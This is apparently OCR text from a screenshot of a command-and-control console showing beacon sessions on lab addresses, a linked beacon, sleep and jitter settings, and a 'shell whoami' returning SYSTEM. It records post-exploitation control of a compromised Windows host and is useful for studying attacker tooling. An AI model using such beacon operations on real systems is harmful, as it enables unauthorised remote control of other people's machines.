 192.168.0.101 10.10.10.136 beacon-http01 MSSQLSERVER DB Bid: 17177208 NT: 6.2 artifact.exe 3136 x64 31ms
10.10.10.136 beacon-http01 SYSTEM * DB Bid: 1539257510 NT: 6.3 rundll32.exe 3268 x64 62ms
事件日志 X Beacon 10.10.10.136@2904 X 目标列表 X Beacon 10.10.10.136@3268 X
[+] established link to parent beacon: 10.10.10.136
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.136@2904]
[*] Tasked beacon to sleep for 30s (30% jitter) [change made to: Beacon 10.10.10.136@2904]
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.136@2904]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system